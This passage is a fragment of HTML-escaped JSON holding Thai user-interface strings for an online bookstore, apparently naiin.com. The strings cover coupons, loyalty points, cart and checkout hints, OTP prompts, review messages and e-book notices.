uot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 